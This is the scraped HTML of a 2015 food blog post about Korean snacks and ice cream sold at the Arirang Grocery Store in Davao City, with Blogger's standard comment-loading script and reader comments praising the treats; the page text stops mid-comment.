<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA9nptY4yXGLdmcg8DeR4qyVNTfYZzuJODSYEFOBVHONqC3FLx70yvnenSMptgA_-Tbkzo2oiuZcVXRAUMJ2A4WKQwVXnDk92kNGeEo2_1ZooXpcNgHv51omg0PbrPyKd0gOcFSZbk10o/s1600/FoodiePalOnline+Logo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA9nptY4yXGLdmcg8DeR4qyVNTfYZzuJODSYEFOBVHONqC3FLx70yvnenSMptgA_-Tbkzo2oiuZcVXRAUMJ2A4WKQwVXnDk92kNGeEo2_1ZooXpcNgHv51omg0PbrPyKd0gOcFSZbk10o/s1600/FoodiePalOnline+Logo.jpg" /></a></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.foodiepalonline.com/search/label/Arirang%20Grocery%20Store?max-results=5' rel='tag nofollow'># Arirang Grocery Store</a>
<a href='https://www.foodiepalonline.com/search/label/Dessert?max-results=5' rel='tag nofollow'># Dessert</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html&title=Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html&title=Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg&description= So happy to know that there is one store here in Davao City that sells Korean goodies from biscuits, noodles, junk foods, ice cream and to ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html&title=Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg' text='Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea | https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Snack
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.foodiepalonline.com/2015/04/pritong-manok-at-sm-foodcourt.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.foodiepalonline.com/2015/04/the-famous-belgian-waffles-at-sm-annex.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06539141401054972832' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06539141401054972832' rel='author' title='author profile'>
<span itemprop='name'>Raine Pal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-10T22:50:00+08:00'>April 10, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1248833702'>
<a href='https://www.blogger.com/post-edit.g?blogID=1673629377359261014&postID=517052492646921435&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1673629377359261014&postID=517052492646921435&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1673629377359261014&postID=517052492646921435&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1673629377359261014&postID=517052492646921435&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1673629377359261014&postID=517052492646921435&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1673629377359261014&postID=517052492646921435&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.foodiepalonline.com/search/label/Arirang%20Grocery%20Store' rel='tag'>Arirang Grocery Store</a>,
<a href='https://www.foodiepalonline.com/search/label/Dessert' rel='tag'>Dessert</a>,
<a href='https://www.foodiepalonline.com/search/label/Korea' rel='tag'>Korea</a>,
<a href='https://www.foodiepalonline.com/search/label/Korean%20Dessert' rel='tag'>Korean Dessert</a>,
<a href='https://www.foodiepalonline.com/search/label/Korean%20Food' rel='tag'>Korean Food</a>,
<a href='https://www.foodiepalonline.com/search/label/Korean%20Snack' rel='tag'>Korean Snack</a>,
<a href='https://www.foodiepalonline.com/search/label/MELONA' rel='tag'>MELONA</a>,
<a href='https://www.foodiepalonline.com/search/label/PANGTOA' rel='tag'>PANGTOA</a>,
<a href='https://www.foodiepalonline.com/search/label/SAMANCO%20ICE%20CREAM%20FISH' rel='tag'>SAMANCO ICE CREAM FISH</a>,
<a href='https://www.foodiepalonline.com/search/label/Snack' rel='tag'>Snack</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>20 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5396045949365087190"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiArDfaUFLECDqhukoc_78f-TkT6FfkaTgUIArmzSxlY_B04Jy03vTLNoJZHcPhZI3Q9Nss9TKC1lQIOoJFDM10OqfKeTpSj7Y1fBEhj-a2uJ4N5BrOvCyWj7r8xtG1iQ/s45-c/papaleng.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17149755141923025358" rel="nofollow">papaleng</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428745917277#c5396045949365087190">April 11, 2015 at 5:51&#8239;PM</a></span></div><p class="comment-content">Arirang, hindi ba Korean channel yan sa cable tv? Just kidding lang. But good thing there are now lots of Korean foodie outlet not only in Metro but also in Davao. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5396045949365087190">Reply</a><span class="item-control blog-admin blog-admin pid-790066894"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/5396045949365087190">Delete</a></span></span></div><div class="comment-replies"><div id="c5396045949365087190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5396045949365087190-ra" class="thread-chrome thread-expanded"><div></div><div id="c5396045949365087190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5396045949365087190">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5396045949365087190-ce"></div></li><li class="comment" id="c7643834886413301062"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14307810147855371820" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428748087010#c7643834886413301062">April 11, 2015 at 6:28&#8239;PM</a></span></div><p class="comment-content">We also have a shop in Singapore that sells purely Korean food too! But they don&#39;t have such delicious looking food! I don&#39;t think I&#39;ve seen these: :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7643834886413301062">Reply</a><span class="item-control blog-admin blog-admin pid-2147140179"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/7643834886413301062">Delete</a></span></span></div><div class="comment-replies"><div id="c7643834886413301062-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7643834886413301062-ra" class="thread-chrome thread-expanded"><div></div><div id="c7643834886413301062-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7643834886413301062">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7643834886413301062-ce"></div></li><li class="comment" id="c7900362473914843065"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04151953569361308999" rel="nofollow">Fred Said</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428750022612#c7900362473914843065">April 11, 2015 at 7:00&#8239;PM</a></span></div><p class="comment-content">These Korean ice cream are also very popular here in Manila. Korea really makes a lot of good stuff. Their food stuff are also so good!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7900362473914843065">Reply</a><span class="item-control blog-admin blog-admin pid-283223714"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/7900362473914843065">Delete</a></span></span></div><div class="comment-replies"><div id="c7900362473914843065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7900362473914843065-ra" class="thread-chrome thread-expanded"><div></div><div id="c7900362473914843065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7900362473914843065">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7900362473914843065-ce"></div></li><li class="comment" id="c3824857478696258003"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3al8sUN91vkFSozVLVYAu7OQiCsDew-NIUwQBSLxSc8tuBTtPsZJe5vg_l5-a8v_uvWp55KoH5XBxR3UfKahOCklsr4sjY709lMZwaO5K6XvyfQ3MzQTKDxQf-jLY8Q/s45-c/13615054_10153889289503577_6808435763733066235_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07429651837704624107" rel="nofollow">elanakhong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428759074051#c3824857478696258003">April 11, 2015 at 9:31&#8239;PM</a></span></div><p class="comment-content">The fish ice cream is so cute. Korean dairy products taste extra good!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3824857478696258003">Reply</a><span class="item-control blog-admin blog-admin pid-122296162"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/3824857478696258003">Delete</a></span></span></div><div class="comment-replies"><div id="c3824857478696258003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3824857478696258003-ra" class="thread-chrome thread-expanded"><div></div><div id="c3824857478696258003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3824857478696258003">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3824857478696258003-ce"></div></li><li class="comment" id="c8021903227615995778"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06452844389824793502" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428778172951#c8021903227615995778">April 12, 2015 at 2:49&#8239;AM</a></span></div><p class="comment-content">I love anything Korean that has something to do with food. The only Korean shop that I&#39;ve been to is in Cubao, near the Farmer&#39;s Market, it had everything, even the ones you found. It&#39;s good to know that even Davao can now enjoy these treats!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8021903227615995778">Reply</a><span class="item-control blog-admin blog-admin pid-2144888321"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/8021903227615995778">Delete</a></span></span></div><div class="comment-replies"><div id="c8021903227615995778-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8021903227615995778-ra" class="thread-chrome thread-expanded"><div></div><div id="c8021903227615995778-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8021903227615995778">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8021903227615995778-ce"></div></li><li class="comment" id="c7689995051789632724"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-DnSvdn34FFSk2se_qDwigg6baskhhoeSppBd538sygQ449a8m5_dJvWk2KkPDUZ8eI1h2lbOQ5kd0PtcSkrBPx8aM2qPUg76jbFCJjkO77CMKwPM3znG3_ud6yeR1Q/s45-c/66079_1537675616101_1661206040_1296170_5726475_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05642859499162359576" rel="nofollow">Yesha (G-A-L-A-M-O-R-O-U-S)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428780652909#c7689995051789632724">April 12, 2015 at 3:30&#8239;AM</a></span></div><p class="comment-content">I&#39;ve seen the ice cream in local markets but haven&#39;t tried &#39;em. Thanks for sharing!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7689995051789632724">Reply</a><span class="item-control blog-admin blog-admin pid-102065930"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/7689995051789632724">Delete</a></span></span></div><div class="comment-replies"><div id="c7689995051789632724-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7689995051789632724-ra" class="thread-chrome thread-expanded"><div></div><div id="c7689995051789632724-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7689995051789632724">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7689995051789632724-ce"></div></li><li class="comment" id="c5131458949270200979"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-DnSvdn34FFSk2se_qDwigg6baskhhoeSppBd538sygQ449a8m5_dJvWk2KkPDUZ8eI1h2lbOQ5kd0PtcSkrBPx8aM2qPUg76jbFCJjkO77CMKwPM3znG3_ud6yeR1Q/s45-c/66079_1537675616101_1661206040_1296170_5726475_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05642859499162359576" rel="nofollow">Yesha (G-A-L-A-M-O-R-O-U-S)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428780666269#c5131458949270200979">April 12, 2015 at 3:31&#8239;AM</a></span></div><p class="comment-content">I&#39;ve seen the ice cream in local markets but haven&#39;t tried &#39;em. Thanks for sharing!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5131458949270200979">Reply</a><span class="item-control blog-admin blog-admin pid-102065930"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/5131458949270200979">Delete</a></span></span></div><div class="comment-replies"><div id="c5131458949270200979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5131458949270200979-ra" class="thread-chrome thread-expanded"><div></div><div id="c5131458949270200979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5131458949270200979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5131458949270200979-ce"></div></li><li class="comment" id="c2383496785379042330"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01993808802566037151" rel="nofollow">Roch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428796606643#c2383496785379042330">April 12, 2015 at 7:56&#8239;AM</a></span></div><p class="comment-content">I&#39;m a fan of Korean products and Melona ice cream is one of the most refreshing and tastiest I&#39;ve tried. Good to know that you have that store just near your place. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2383496785379042330">Reply</a><span class="item-control blog-admin blog-admin pid-1359587603"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/2383496785379042330">Delete</a></span></span></div><div class="comment-replies"><div id="c2383496785379042330-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2383496785379042330-ra" class="thread-chrome thread-expanded"><div></div><div id="c2383496785379042330-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2383496785379042330">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2383496785379042330-ce"></div></li><li class="comment" id="c5629780193130354480"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp6HpaDgZtW0s2pkk3LUk_zMQ8L04KBlKIxIq6meTsqW86PpJAf_XbIkXh4niPEoZeBIhZuoVRFQj2I1Vnvm0z-bdX2CHtsVspVDRbZFn1-zw8IMOSiuLo-1N8J6N336Q/s45-c/IMG_7651.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06042433250182886344" rel="nofollow">Sunshine Kelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428802295467#c5629780193130354480">April 12, 2015 at 9:31&#8239;AM</a></span></div><p class="comment-content">I love to visit Korean grocery stores to buy their tidbits and cooking stuff. I hope we have ARIRANG here in my country soon. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5629780193130354480">Reply</a><span class="item-control blog-admin blog-admin pid-2107491534"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/5629780193130354480">Delete</a></span></span></div><div class="comment-replies"><div id="c5629780193130354480-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5629780193130354480-ra" class="thread-chrome thread-expanded"><div></div><div id="c5629780193130354480-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5629780193130354480">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5629780193130354480-ce"></div></li><li class="comment" id="c7986345531616225838"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02999475222488537743" rel="nofollow">Pooja Kawatra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428828608399#c7986345531616225838">April 12, 2015 at 4:50&#8239;PM</a></span></div><p class="comment-content">These are looking beautiful specially fish shaped and i am sure they are quite filling. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986345531616225838">Reply</a><span class="item-control blog-admin blog-admin pid-122979116"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/7986345531616225838">Delete</a></span></span></div><div class="comment-replies"><div id="c7986345531616225838-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7986345531616225838-ra" class="thread-chrome thread-expanded"><div></div><div id="c7986345531616225838-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7986345531616225838">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7986345531616225838-ce"></div></li><li class="comment" id="c434386859005201705"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17460941339300666181" rel="nofollow">Mamta Balani</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428836186113#c434386859005201705">April 12, 2015 at 6:56&#8239;PM</a></span></div><p class="comment-content">Korean food products look YUMMY...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="434386859005201705">Reply</a><span class="item-control blog-admin blog-admin pid-1236334372"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/434386859005201705">Delete</a></span></span></div><div class="comment-replies"><div id="c434386859005201705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c434386859005201705-ra" class="thread-chrome thread-expanded"><div></div><div id="c434386859005201705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="434386859005201705">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c434386859005201705-ce"></div></li><li class="comment" id="c8833690514790206394"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17832586374610534421" rel="nofollow">Selly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428854365978#c8833690514790206394">April 12, 2015 at 11:59&#8239;PM</a></span></div><p class="comment-content">I&#39;ve 